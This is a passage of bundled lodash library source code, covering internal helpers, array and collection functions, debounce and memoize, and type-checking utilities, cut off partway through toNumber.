                    function createRound(methodName) {
                        var func = Math[methodName];
                        return function(number, precision) {
                            if (number = toNumber(number), precision = null == precision ? 0 : nativeMin(toInteger(precision), 292)) {
                                var pair = (toString(number) + "e").split("e");
                                return +((pair = (toString(func(pair[0] + "e" + (+pair[1] + precision))) + "e").split("e"))[0] + "e" + (+pair[1] - precision))
                            }
                            return func(number)
                        }
                    }

                    var createSet = Set && 1 / setToArray(new Set([, -0]))[1] == Infinity ? function(values) {
                        return new Set(values)
                    } : noop;

                    function createToPairs(keysFunc) {
                        return function(object) {
                            var tag = getTag(object);
                            return tag == mapTag ? mapToArray(object) : tag == setTag ? setToPairs(object) : function baseToPairs(object, props) {
                                return arrayMap(props, (function(key) {
                                    return [key, object[key]]
                                }))
                            }(object, keysFunc(object))
                        }
                    }

                    function createWrap(func, bitmask, thisArg, partials, holders, argPos, ary, arity) {
                        var isBindKey = 2 & bitmask;
                        if (!isBindKey && "function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        var length = partials ? partials.length : 0;
                        if (length || (bitmask &= -97, partials = holders = undefined), ary = ary === undefined ? ary : nativeMax(toInteger(ary), 0), arity = arity === undefined ? arity : toInteger(arity), length -= holders ? holders.length : 0, 64 & bitmask) {
                            var partialsRight = partials,
                                holdersRight = holders;
                            partials = holders = undefined
                        }
                        var data = isBindKey ? undefined : getData(func),
                            newData = [func, bitmask, thisArg, partials, holders, partialsRight, holdersRight, argPos, ary, arity];
                        if (data && function mergeData(data, source) {
                                var bitmask = data[1],
                                    srcBitmask = source[1],
                                    newBitmask = bitmask | srcBitmask,
                                    isCommon = newBitmask < 131,
                                    isCombo = 128 == srcBitmask && 8 == bitmask || 128 == srcBitmask && 256 == bitmask && data[7].length <= source[8] || 384 == srcBitmask && source[7].length <= source[8] && 8 == bitmask;
                                if (!isCommon && !isCombo) return data;
                                1 & srcBitmask && (data[2] = source[2], newBitmask |= 1 & bitmask ? 0 : 4);
                                var value = source[3];
                                if (value) {
                                    var partials = data[3];
                                    data[3] = partials ? composeArgs(partials, value, source[4]) : value, data[4] = partials ? replaceHolders(data[3], PLACEHOLDER) : source[4]
                                }
                                (value = source[5]) && (partials = data[5], data[5] = partials ? composeArgsRight(partials, value, source[6]) : value, data[6] = partials ? replaceHolders(data[5], PLACEHOLDER) : source[6]);
                                (value = source[7]) && (data[7] = value);
                                128 & srcBitmask && (data[8] = null == data[8] ? source[8] : nativeMin(data[8], source[8]));
                                null == data[9] && (data[9] = source[9]);
                                return data[0] = source[0], data[1] = newBitmask, data
                            }(newData, data), func = newData[0], bitmask = newData[1], thisArg = newData[2], partials = newData[3], holders = newData[4], !(arity = newData[9] = newData[9] === undefined ? isBindKey ? 0 : func.length : nativeMax(newData[9] - length, 0)) && 24 & bitmask && (bitmask &= -25), bitmask && 1 != bitmask) result = 8 == bitmask || 16 == bitmask ? function createCurry(func, bitmask, arity) {
                            var Ctor = createCtor(func);
                            return function wrapper() {
                                for (var length = arguments.length, args = Array(length), index = length, placeholder = getHolder(wrapper); index--;) args[index] = arguments[index];
                                var holders = length < 3 && args[0] !== placeholder && args[length - 1] !== placeholder ? [] : replaceHolders(args, placeholder);
                                return (length -= holders.length) < arity ? createRecurry(func, bitmask, createHybrid, wrapper.placeholder, undefined, args, holders, undefined, undefined, arity - length) : apply(this && this !== root && this instanceof wrapper ? Ctor : func, this, args)
                            }
                        }(func, bitmask, arity) : 32 != bitmask && 33 != bitmask || holders.length ? createHybrid.apply(undefined, newData) : function createPartial(func, bitmask, thisArg, partials) {
                            var isBind = 1 & bitmask,
                                Ctor = createCtor(func);
                            return function wrapper() {
                                for (var argsIndex = -1, argsLength = arguments.length, leftIndex = -1, leftLength = partials.length, args = Array(leftLength + argsLength), fn = this && this !== root && this instanceof wrapper ? Ctor : func; ++leftIndex < leftLength;) args[leftIndex] = partials[leftIndex];
                                for (; argsLength--;) args[leftIndex++] = arguments[++argsIndex];
                                return apply(fn, isBind ? thisArg : this, args)
                            }
                        }(func, bitmask, thisArg, partials);
                        else var result = function createBind(func, bitmask, thisArg) {
                            var isBind = 1 & bitmask,
                                Ctor = createCtor(func);
                            return function wrapper() {
                                return (this && this !== root && this instanceof wrapper ? Ctor : func).apply(isBind ? thisArg : this, arguments)
                            }
                        }(func, bitmask, thisArg);
                        return setWrapToString((data ? baseSetData : setData)(result, newData), func, bitmask)
                    }

                    function customDefaultsAssignIn(objValue, srcValue, key, object) {
                        return objValue === undefined || eq(objValue, objectProto[key]) && !hasOwnProperty.call(object, key) ? srcValue : objValue
                    }

                    function customDefaultsMerge(objValue, srcValue, key, object, source, stack) {
                        return isObject(objValue) && isObject(srcValue) && (stack.set(srcValue, objValue), baseMerge(objValue, srcValue, undefined, customDefaultsMerge, stack), stack.delete(srcValue)), objValue
                    }

                    function customOmitClone(value) {
                        return isPlainObject(value) ? undefined : value
                    }

                    function equalArrays(array, other, bitmask, customizer, equalFunc, stack) {
                        var isPartial = 1 & bitmask,
                            arrLength = array.length,
                            othLength = other.length;
                        if (arrLength != othLength && !(isPartial && othLength > arrLength)) return !1;
                        var stacked = stack.get(array);
                        if (stacked && stack.get(other)) return stacked == other;
                        var index = -1,
                            result = !0,
                            seen = 2 & bitmask ? new SetCache : undefined;
                        for (stack.set(array, other), stack.set(other, array); ++index < arrLength;) {
                            var arrValue = array[index],
                                othValue = other[index];
                            if (customizer) var compared = isPartial ? customizer(othValue, arrValue, index, other, array, stack) : customizer(arrValue, othValue, index, array, other, stack);
                            if (compared !== undefined) {
                                if (compared) continue;
                                result = !1;
                                break
                            }
                            if (seen) {
                                if (!arraySome(other, (function(othValue, othIndex) {
                                        if (!cacheHas(seen, othIndex) && (arrValue === othValue || equalFunc(arrValue, othValue, bitmask, customizer, stack))) return seen.push(othIndex)
                                    }))) {
                                    result = !1;
                                    break
                                }
                            } else if (arrValue !== othValue && !equalFunc(arrValue, othValue, bitmask, customizer, stack)) {
                                result = !1;
                                break
                            }
                        }
                        return stack.delete(array), stack.delete(other), result
                    }

                    function flatRest(func) {
                        return setToString(overRest(func, undefined, flatten), func + "")
                    }

                    function getAllKeys(object) {
                        return baseGetAllKeys(object, keys, getSymbols)
                    }

                    function getAllKeysIn(object) {
                        return baseGetAllKeys(object, keysIn, getSymbolsIn)
                    }

                    var getData = metaMap ? function(func) {
                        return metaMap.get(func)
                    } : noop;

                    function getFuncName(func) {
                        for (var result = func.name + "", array = realNames[result], length = hasOwnProperty.call(realNames, result) ? array.length : 0; length--;) {
                            var data = array[length],
                                otherFunc = data.func;
                            if (null == otherFunc || otherFunc == func) return data.name
                        }
                        return result
                    }

                    function getHolder(func) {
                        return (hasOwnProperty.call(lodash, "placeholder") ? lodash : func).placeholder
                    }

                    function getIteratee() {
                        var result = lodash.iteratee || iteratee;
                        return result = result === iteratee ? baseIteratee : result, arguments.length ? result(arguments[0], arguments[1]) : result
                    }

                    function getMapData(map, key) {
                        var data = map.__data__;
                        return function isKeyable(value) {
                            var type = typeof value;
                            return "string" == type || "number" == type || "symbol" == type || "boolean" == type ? "__proto__" !== value : null === value
                        }(key) ? data["string" == typeof key ? "string" : "hash"] : data.map
                    }

                    function getMatchData(object) {
                        for (var result = keys(object), length = result.length; length--;) {
                            var key = result[length],
                                value = object[key];
                            result[length] = [key, value, isStrictComparable(value)]
                        }
                        return result
                    }

                    function getNative(object, key) {
                        var value = function getValue(object, key) {
                            return null == object ? undefined : object[key]
                        }(object, key);
                        return baseIsNative(value) ? value : undefined
                    }

                    var getSymbols = nativeGetSymbols ? function(object) {
                            return null == object ? [] : (object = Object(object), arrayFilter(nativeGetSymbols(object), (function(symbol) {
                                return propertyIsEnumerable.call(object, symbol)
                            })))
                        } : stubArray,
                        getSymbolsIn = nativeGetSymbols ? function(object) {
                            for (var result = []; object;) arrayPush(result, getSymbols(object)), object = getPrototype(object);
                            return result
                        } : stubArray,
                        getTag = baseGetTag;

                    function hasPath(object, path, hasFunc) {
                        for (var index = -1, length = (path = castPath(path, object)).length, result = !1; ++index < length;) {
                            var key = toKey(path[index]);
                            if (!(result = null != object && hasFunc(object, key))) break;
                            object = object[key]
                        }
                        return result || ++index != length ? result : !!(length = null == object ? 0 : object.length) && isLength(length) && isIndex(key, length) && (isArray(object) || isArguments(object))
                    }

                    function initCloneObject(object) {
                        return "function" != typeof object.constructor || isPrototype(object) ? {} : baseCreate(getPrototype(object))
                    }

                    function isFlattenable(value) {
                        return isArray(value) || isArguments(value) || !!(spreadableSymbol && value && value[spreadableSymbol])
                    }

                    function isIndex(value, length) {
                        return !!(length = null == length ? 9007199254740991 : length) && ("number" == typeof value || reIsUint.test(value)) && value > -1 && value % 1 == 0 && value < length
                    }

                    function isIterateeCall(value, index, object) {
                        if (!isObject(object)) return !1;
                        var type = typeof index;
                        return !!("number" == type ? isArrayLike(object) && isIndex(index, object.length) : "string" == type && index in object) && eq(object[index], value)
                    }

                    function isKey(value, object) {
                        if (isArray(value)) return !1;
                        var type = typeof value;
                        return !("number" != type && "symbol" != type && "boolean" != type && null != value && !isSymbol(value)) || (reIsPlainProp.test(value) || !reIsDeepProp.test(value) || null != object && value in Object(object))
                    }

                    function isLaziable(func) {
                        var funcName = getFuncName(func),
                            other = lodash[funcName];
                        if ("function" != typeof other || !(funcName in LazyWrapper.prototype)) return !1;
                        if (func === other) return !0;
                        var data = getData(other);
                        return !!data && func === data[0]
                    }

                    (DataView && getTag(new DataView(new ArrayBuffer(1))) != dataViewTag || Map && getTag(new Map) != mapTag || Promise && "[object Promise]" != getTag(Promise.resolve()) || Set && getTag(new Set) != setTag || WeakMap && getTag(new WeakMap) != weakMapTag) && (getTag = function(value) {
                        var result = baseGetTag(value),
                            Ctor = result == objectTag ? value.constructor : undefined,
                            ctorString = Ctor ? toSource(Ctor) : "";
                        if (ctorString) switch (ctorString) {
                            case dataViewCtorString:
                                return dataViewTag;
                            case mapCtorString:
                                return mapTag;
                            case promiseCtorString:
                                return "[object Promise]";
                            case setCtorString:
                                return setTag;
                            case weakMapCtorString:
                                return weakMapTag
                        }
                        return result
                    });
                    var isMaskable = coreJsData ? isFunction : stubFalse;

                    function isPrototype(value) {
                        var Ctor = value && value.constructor;
                        return value === ("function" == typeof Ctor && Ctor.prototype || objectProto)
                    }

                    function isStrictComparable(value) {
                        return value == value && !isObject(value)
                    }

                    function matchesStrictComparable(key, srcValue) {
                        return function(object) {
                            return null != object && (object[key] === srcValue && (srcValue !== undefined || key in Object(object)))
                        }
                    }

                    function overRest(func, start, transform) {
                        return start = nativeMax(start === undefined ? func.length - 1 : start, 0),
                            function() {
                                for (var args = arguments, index = -1, length = nativeMax(args.length - start, 0), array = Array(length); ++index < length;) array[index] = args[start + index];
                                index = -1;
                                for (var otherArgs = Array(start + 1); ++index < start;) otherArgs[index] = args[index];
                                return otherArgs[start] = transform(array), apply(func, this, otherArgs)
                            }
                    }

                    function parent(object, path) {
                        return path.length < 2 ? object : baseGet(object, baseSlice(path, 0, -1))
                    }

                    var setData = shortOut(baseSetData),
                        setTimeout = ctxSetTimeout || function(func, wait) {
                            return root.setTimeout(func, wait)
                        },
                        setToString = shortOut(baseSetToString);

                    function setWrapToString(wrapper, reference, bitmask) {
                        var source = reference + "";
                        return setToString(wrapper, function insertWrapDetails(source, details) {
                            var length = details.length;
                            if (!length) return source;
                            var lastIndex = length - 1;
                            return details[lastIndex] = (length > 1 ? "& " : "") + details[lastIndex], details = details.join(length > 2 ? ", " : " "), source.replace(reWrapComment, "{\n/* [wrapped with " + details + "] */\n")
                        }(source, function updateWrapDetails(details, bitmask) {
                            return arrayEach(wrapFlags, (function(pair) {
                                var value = "_." + pair[0];
                                bitmask & pair[1] && !arrayIncludes(details, value) && details.push(value)
                            })), details.sort()
                        }(function getWrapDetails(source) {
                            var match = source.match(reWrapDetails);
                            return match ? match[1].split(reSplitDetails) : []
                        }(source), bitmask)))
                    }

                    function shortOut(func) {
                        var count = 0,
                            lastCalled = 0;
                        return function() {
                            var stamp = nativeNow(),
                                remaining = 16 - (stamp - lastCalled);
                            if (lastCalled = stamp, remaining > 0) {
                                if (++count >= 800) return arguments[0]
                            } else count = 0;
                            return func.apply(undefined, arguments)
                        }
                    }

                    function shuffleSelf(array, size) {
                        var index = -1,
                            length = array.length,
                            lastIndex = length - 1;
                        for (size = size === undefined ? length : size; ++index < size;) {
                            var rand = baseRandom(index, lastIndex),
                                value = array[rand];
                            array[rand] = array[index], array[index] = value
                        }
                        return array.length = size, array
                    }

                    var stringToPath = function memoizeCapped(func) {
                        var result = memoize(func, (function(key) {
                                return 500 === cache.size && cache.clear(), key
                            })),
                            cache = result.cache;
                        return result
                    }((function(string) {
                        var result = [];
                        return reLeadingDot.test(string) && result.push(""), string.replace(rePropName, (function(match, number, quote, string) {
                            result.push(quote ? string.replace(reEscapeChar, "$1") : number || match)
                        })), result
                    }));

                    function toKey(value) {
                        if ("string" == typeof value || isSymbol(value)) return value;
                        var result = value + "";
                        return "0" == result && 1 / value == -Infinity ? "-0" : result
                    }

                    function toSource(func) {
                        if (null != func) {
                            try {
                                return funcToString.call(func)
                            } catch (e) {}
                            try {
                                return func + ""
                            } catch (e) {}
                        }
                        return ""
                    }

                    function wrapperClone(wrapper) {
                        if (wrapper instanceof LazyWrapper) return wrapper.clone();
                        var result = new LodashWrapper(wrapper.__wrapped__, wrapper.__chain__);
                        return result.__actions__ = copyArray(wrapper.__actions__), result.__index__ = wrapper.__index__, result.__values__ = wrapper.__values__, result
                    }

                    var difference = baseRest((function(array, values) {
                            return isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0)) : []
                        })),
                        differenceBy = baseRest((function(array, values) {
                            var iteratee = last(values);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0), getIteratee(iteratee, 2)) : []
                        })),
                        differenceWith = baseRest((function(array, values) {
                            var comparator = last(values);
                            return isArrayLikeObject(comparator) && (comparator = undefined), isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0), undefined, comparator) : []
                        }));

                    function findIndex(array, predicate, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = null == fromIndex ? 0 : toInteger(fromIndex);
                        return index < 0 && (index = nativeMax(length + index, 0)), baseFindIndex(array, getIteratee(predicate, 3), index)
                    }

                    function findLastIndex(array, predicate, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = length - 1;
                        return fromIndex !== undefined && (index = toInteger(fromIndex), index = fromIndex < 0 ? nativeMax(length + index, 0) : nativeMin(index, length - 1)), baseFindIndex(array, getIteratee(predicate, 3), index, !0)
                    }

                    function flatten(array) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, 1) : []
                    }

                    function head(array) {
                        return array && array.length ? array[0] : undefined
                    }

                    var intersection = baseRest((function(arrays) {
                            var mapped = arrayMap(arrays, castArrayLikeObject);
                            return mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped) : []
                        })),
                        intersectionBy = baseRest((function(arrays) {
                            var iteratee = last(arrays),
                                mapped = arrayMap(arrays, castArrayLikeObject);
                            return iteratee === last(mapped) ? iteratee = undefined : mapped.pop(), mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped, getIteratee(iteratee, 2)) : []
                        })),
                        intersectionWith = baseRest((function(arrays) {
                            var comparator = last(arrays),
                                mapped = arrayMap(arrays, castArrayLikeObject);
                            return (comparator = "function" == typeof comparator ? comparator : undefined) && mapped.pop(), mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped, undefined, comparator) : []
                        }));

                    function last(array) {
                        var length = null == array ? 0 : array.length;
                        return length ? array[length - 1] : undefined
                    }

                    var pull = baseRest(pullAll);

                    function pullAll(array, values) {
                        return array && array.length && values && values.length ? basePullAll(array, values) : array
                    }

                    var pullAt = flatRest((function(array, indexes) {
                        var length = null == array ? 0 : array.length,
                            result = baseAt(array, indexes);
                        return basePullAt(array, arrayMap(indexes, (function(index) {
                            return isIndex(index, length) ? +index : index
                        })).sort(compareAscending)), result
                    }));

                    function reverse(array) {
                        return null == array ? array : nativeReverse.call(array)
                    }

                    var union = baseRest((function(arrays) {
                            return baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0))
                        })),
                        unionBy = baseRest((function(arrays) {
                            var iteratee = last(arrays);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0), getIteratee(iteratee, 2))
                        })),
                        unionWith = baseRest((function(arrays) {
                            var comparator = last(arrays);
                            return comparator = "function" == typeof comparator ? comparator : undefined, baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0), undefined, comparator)
                        }));

                    function unzip(array) {
                        if (!array || !array.length) return [];
                        var length = 0;
                        return array = arrayFilter(array, (function(group) {
                            if (isArrayLikeObject(group)) return length = nativeMax(group.length, length), !0
                        })), baseTimes(length, (function(index) {
                            return arrayMap(array, baseProperty(index))
                        }))
                    }

                    function unzipWith(array, iteratee) {
                        if (!array || !array.length) return [];
                        var result = unzip(array);
                        return null == iteratee ? result : arrayMap(result, (function(group) {
                            return apply(iteratee, undefined, group)
                        }))
                    }

                    var without = baseRest((function(array, values) {
                            return isArrayLikeObject(array) ? baseDifference(array, values) : []
                        })),
                        xor = baseRest((function(arrays) {
                            return baseXor(arrayFilter(arrays, isArrayLikeObject))
                        })),
                        xorBy = baseRest((function(arrays) {
                            var iteratee = last(arrays);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), baseXor(arrayFilter(arrays, isArrayLikeObject), getIteratee(iteratee, 2))
                        })),
                        xorWith = baseRest((function(arrays) {
                            var comparator = last(arrays);
                            return comparator = "function" == typeof comparator ? comparator : undefined, baseXor(arrayFilter(arrays, isArrayLikeObject), undefined, comparator)
                        })),
                        zip = baseRest(unzip);
                    var zipWith = baseRest((function(arrays) {
                        var length = arrays.length,
                            iteratee = length > 1 ? arrays[length - 1] : undefined;
                        return iteratee = "function" == typeof iteratee ? (arrays.pop(), iteratee) : undefined, unzipWith(arrays, iteratee)
                    }));

                    function chain(value) {
                        var result = lodash(value);
                        return result.__chain__ = !0, result
                    }

                    function thru(value, interceptor) {
                        return interceptor(value)
                    }

                    var wrapperAt = flatRest((function(paths) {
                        var length = paths.length,
                            start = length ? paths[0] : 0,
                            value = this.__wrapped__,
                            interceptor = function(object) {
                                return baseAt(object, paths)
                            };
                        return !(length > 1 || this.__actions__.length) && value instanceof LazyWrapper && isIndex(start) ? ((value = value.slice(start, +start + (length ? 1 : 0))).__actions__.push({
                            func: thru,
                            args: [interceptor],
                            thisArg: undefined
                        }), new LodashWrapper(value, this.__chain__).thru((function(array) {
                            return length && !array.length && array.push(undefined), array
                        }))) : this.thru(interceptor)
                    }));
                    var countBy = createAggregator((function(result, value, key) {
                        hasOwnProperty.call(result, key) ? ++result[key] : baseAssignValue(result, key, 1)
                    }));
                    var find = createFind(findIndex),
                        findLast = createFind(findLastIndex);

                    function forEach(collection, iteratee) {
                        return (isArray(collection) ? arrayEach : baseEach)(collection, getIteratee(iteratee, 3))
                    }

                    function forEachRight(collection, iteratee) {
                        return (isArray(collection) ? arrayEachRight : baseEachRight)(collection, getIteratee(iteratee, 3))
                    }

                    var groupBy = createAggregator((function(result, value, key) {
                        hasOwnProperty.call(result, key) ? result[key].push(value) : baseAssignValue(result, key, [value])
                    }));
                    var invokeMap = baseRest((function(collection, path, args) {
                            var index = -1,
                                isFunc = "function" == typeof path,
                                result = isArrayLike(collection) ? Array(collection.length) : [];
                            return baseEach(collection, (function(value) {
                                result[++index] = isFunc ? apply(path, value, args) : baseInvoke(value, path, args)
                            })), result
                        })),
                        keyBy = createAggregator((function(result, value, key) {
                            baseAssignValue(result, key, value)
                        }));

                    function map(collection, iteratee) {
                        return (isArray(collection) ? arrayMap : baseMap)(collection, getIteratee(iteratee, 3))
                    }

                    var partition = createAggregator((function(result, value, key) {
                        result[key ? 0 : 1].push(value)
                    }), (function() {
                        return [
                            [],
                            []
                        ]
                    }));
                    var sortBy = baseRest((function(collection, iteratees) {
                            if (null == collection) return [];
                            var length = iteratees.length;
                            return length > 1 && isIterateeCall(collection, iteratees[0], iteratees[1]) ? iteratees = [] : length > 2 && isIterateeCall(iteratees[0], iteratees[1], iteratees[2]) && (iteratees = [iteratees[0]]), baseOrderBy(collection, baseFlatten(iteratees, 1), [])
                        })),
                        now = ctxNow || function() {
                            return root.Date.now()
                        };

                    function ary(func, n, guard) {
                        return n = guard ? undefined : n, n = func && null == n ? func.length : n, createWrap(func, 128, undefined, undefined, undefined, undefined, n)
                    }

                    function before(n, func) {
                        var result;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return n = toInteger(n),
                            function() {
                                return --n > 0 && (result = func.apply(this, arguments)), n <= 1 && (func = undefined), result
                            }
                    }

                    var bind = baseRest((function(func, thisArg, partials) {
                            var bitmask = 1;
                            if (partials.length) {
                                var holders = replaceHolders(partials, getHolder(bind));
                                bitmask |= 32
                            }
                            return createWrap(func, bitmask, thisArg, partials, holders)
                        })),
                        bindKey = baseRest((function(object, key, partials) {
                            var bitmask = 3;
                            if (partials.length) {
                                var holders = replaceHolders(partials, getHolder(bindKey));
                                bitmask |= 32
                            }
                            return createWrap(key, bitmask, object, partials, holders)
                        }));

                    function debounce(func, wait, options) {
                        var lastArgs, lastThis, maxWait, result, timerId, lastCallTime, lastInvokeTime = 0,
                            leading = !1,
                            maxing = !1,
                            trailing = !0;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);

                        function invokeFunc(time) {
                            var args = lastArgs,
                                thisArg = lastThis;
                            return lastArgs = lastThis = undefined, lastInvokeTime = time, result = func.apply(thisArg, args)
                        }

                        function shouldInvoke(time) {
                            var timeSinceLastCall = time - lastCallTime;
                            return lastCallTime === undefined || timeSinceLastCall >= wait || timeSinceLastCall < 0 || maxing && time - lastInvokeTime >= maxWait
                        }

                        function timerExpired() {
                            var time = now();
                            if (shouldInvoke(time)) return trailingEdge(time);
                            timerId = setTimeout(timerExpired, function remainingWait(time) {
                                var result = wait - (time - lastCallTime);
                                return maxing ? nativeMin(result, maxWait - (time - lastInvokeTime)) : result
                            }(time))
                        }

                        function trailingEdge(time) {
                            return timerId = undefined, trailing && lastArgs ? invokeFunc(time) : (lastArgs = lastThis = undefined, result)
                        }

                        function debounced() {
                            var time = now(),
                                isInvoking = shouldInvoke(time);
                            if (lastArgs = arguments, lastThis = this, lastCallTime = time, isInvoking) {
                                if (timerId === undefined) return function leadingEdge(time) {
                                    return lastInvokeTime = time, timerId = setTimeout(timerExpired, wait), leading ? invokeFunc(time) : result
                                }(lastCallTime);
                                if (maxing) return timerId = setTimeout(timerExpired, wait), invokeFunc(lastCallTime)
                            }
                            return timerId === undefined && (timerId = setTimeout(timerExpired, wait)), result
                        }

                        return wait = toNumber(wait) || 0, isObject(options) && (leading = !!options.leading, maxWait = (maxing = "maxWait" in options) ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait, trailing = "trailing" in options ? !!options.trailing : trailing), debounced.cancel = function cancel() {
                            timerId !== undefined && clearTimeout(timerId), lastInvokeTime = 0, lastArgs = lastCallTime = lastThis = timerId = undefined
                        }, debounced.flush = function flush() {
                            return timerId === undefined ? result : trailingEdge(now())
                        }, debounced
                    }

                    var defer = baseRest((function(func, args) {
                            return baseDelay(func, 1, args)
                        })),
                        delay = baseRest((function(func, wait, args) {
                            return baseDelay(func, toNumber(wait) || 0, args)
                        }));

                    function memoize(func, resolver) {
                        if ("function" != typeof func || null != resolver && "function" != typeof resolver) throw new TypeError(FUNC_ERROR_TEXT);
                        var memoized = function() {
                            var args = arguments,
                                key = resolver ? resolver.apply(this, args) : args[0],
                                cache = memoized.cache;
                            if (cache.has(key)) return cache.get(key);
                            var result = func.apply(this, args);
                            return memoized.cache = cache.set(key, result) || cache, result
                        };
                        return memoized.cache = new(memoize.Cache || MapCache), memoized
                    }

                    function negate(predicate) {
                        if ("function" != typeof predicate) throw new TypeError(FUNC_ERROR_TEXT);
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0:
                                    return !predicate.call(this);
                                case 1:
                                    return !predicate.call(this, args[0]);
                                case 2:
                                    return !predicate.call(this, args[0], args[1]);
                                case 3:
                                    return !predicate.call(this, args[0], args[1], args[2])
                            }
                            return !predicate.apply(this, args)
                        }
                    }

                    memoize.Cache = MapCache;
                    var overArgs = castRest((function(func, transforms) {
                            var funcsLength = (transforms = 1 == transforms.length && isArray(transforms[0]) ? arrayMap(transforms[0], baseUnary(getIteratee())) : arrayMap(baseFlatten(transforms, 1), baseUnary(getIteratee()))).length;
                            return baseRest((function(args) {
                                for (var index = -1, length = nativeMin(args.length, funcsLength); ++index < length;) args[index] = transforms[index].call(this, args[index]);
                                return apply(func, this, args)
                            }))
                        })),
                        partial = baseRest((function(func, partials) {
                            var holders = replaceHolders(partials, getHolder(partial));
                            return createWrap(func, 32, undefined, partials, holders)
                        })),
                        partialRight = baseRest((function(func, partials) {
                            var holders = replaceHolders(partials, getHolder(partialRight));
                            return createWrap(func, 64, undefined, partials, holders)
                        })),
                        rearg = flatRest((function(func, indexes) {
                            return createWrap(func, 256, undefined, undefined, undefined, indexes)
                        }));

                    function eq(value, other) {
                        return value === other || value != value && other != other
                    }

                    var gt = createRelationalOperation(baseGt),
                        gte = createRelationalOperation((function(value, other) {
                            return value >= other
                        })),
                        isArguments = baseIsArguments(function() {
                            return arguments
                        }()) ? baseIsArguments : function(value) {
                            return isObjectLike(value) && hasOwnProperty.call(value, "callee") && !propertyIsEnumerable.call(value, "callee")
                        },
                        isArray = Array.isArray,
                        isArrayBuffer = nodeIsArrayBuffer ? baseUnary(nodeIsArrayBuffer) : function baseIsArrayBuffer(value) {
                            return isObjectLike(value) && baseGetTag(value) == arrayBufferTag
                        };

                    function isArrayLike(value) {
                        return null != value && isLength(value.length) && !isFunction(value)
                    }

                    function isArrayLikeObject(value) {
                        return isObjectLike(value) && isArrayLike(value)
                    }

                    var isBuffer = nativeIsBuffer || stubFalse,
                        isDate = nodeIsDate ? baseUnary(nodeIsDate) : function baseIsDate(value) {
                            return isObjectLike(value) && baseGetTag(value) == dateTag
                        };

                    function isError(value) {
                        if (!isObjectLike(value)) return !1;
                        var tag = baseGetTag(value);
                        return tag == errorTag || "[object DOMException]" == tag || "string" == typeof value.message && "string" == typeof value.name && !isPlainObject(value)
                    }

                    function isFunction(value) {
                        if (!isObject(value)) return !1;
                        var tag = baseGetTag(value);
                        return tag == funcTag || tag == genTag || "[object AsyncFunction]" == tag || "[object Proxy]" == tag
                    }

                    function isInteger(value) {
                        return "number" == typeof value && value == toInteger(value)
                    }

                    function isLength(value) {
                        return "number" == typeof value && value > -1 && value % 1 == 0 && value <= 9007199254740991
                    }

                    function isObject(value) {
                        var type = typeof value;
                        return null != value && ("object" == type || "function" == type)
                    }

                    function isObjectLike(value) {
                        return null != value && "object" == typeof value
                    }

                    var isMap = nodeIsMap ? baseUnary(nodeIsMap) : function baseIsMap(value) {
                        return isObjectLike(value) && getTag(value) == mapTag
                    };

                    function isNumber(value) {
                        return "number" == typeof value || isObjectLike(value) && baseGetTag(value) == numberTag
                    }

                    function isPlainObject(value) {
                        if (!isObjectLike(value) || baseGetTag(value) != objectTag) return !1;
                        var proto = getPrototype(value);
                        if (null === proto) return !0;
                        var Ctor = hasOwnProperty.call(proto, "constructor") && proto.constructor;
                        return "function" == typeof Ctor && Ctor instanceof Ctor && funcToString.call(Ctor) == objectCtorString
                    }

                    var isRegExp = nodeIsRegExp ? baseUnary(nodeIsRegExp) : function baseIsRegExp(value) {
                        return isObjectLike(value) && baseGetTag(value) == regexpTag
                    };
                    var isSet = nodeIsSet ? baseUnary(nodeIsSet) : function baseIsSet(value) {
                        return isObjectLike(value) && getTag(value) == setTag
                    };

                    function isString(value) {
                        return "string" == typeof value || !isArray(value) && isObjectLike(value) && baseGetTag(value) == stringTag
                    }

                    function isSymbol(value) {
                        return "symbol" == typeof value || isObjectLike(value) && baseGetTag(value) == symbolTag
                    }

                    var isTypedArray = nodeIsTypedArray ? baseUnary(nodeIsTypedArray) : function baseIsTypedArray(value) {
                        return isObjectLike(value) && isLength(value.length) && !!typedArrayTags[baseGetTag(value)]
                    };
                    var lt = createRelationalOperation(baseLt),
                        lte = createRelationalOperation((function(value, other) {
                            return value <= other
                        }));

                    function toArray(value) {
                        if (!value) return [];
                        if (isArrayLike(value)) return isString(value) ? stringToArray(value) : copyArray(value);
                        if (symIterator && value[symIterator]) return function iteratorToArray(iterator) {
                            for (var data, result = []; !(data = iterator.next()).done;) result.push(data.value);
                            return result
                        }(value[symIterator]());
                        var tag = getTag(value);
                        return (tag == mapTag ? mapToArray : tag == setTag ? setToArray : values)(value)
                    }

                    function toFinite(value) {
                        return value ? Infinity === (value = toNumber(value)) || -Infinity === value ? 17976931348623157e292 * (value < 0 ? -1 : 1) : value == value ? value : 0 : 0 === value ? value : 0
                    }

                    function toInteger(value) {
                        var result = toFinite(value),
                            remainder = result % 1;
                        return result == result ? remainder ? result - remainder : result : 0
                    }

                    function toLength(value) {
                        return value ? baseClamp(toInteger(value), 0, 4294967295) : 0
                    }

                    function toNumber(value) {
                        if ("number" == typeof value) return value;
                        if (isSymbol(value)) return NaN;
                        if (isObject(value)) {
                            var other = "function" == typeof value.valueOf ? value.valueOf() : value;
                            value = isObject(other) ? other + "" : other
                        }
                        if ("string" != typeof value) return 0 === value ? value : +value;
                        value = value.replace(reTrim, "");
                        var isBinary = reIsBinary.test(value);
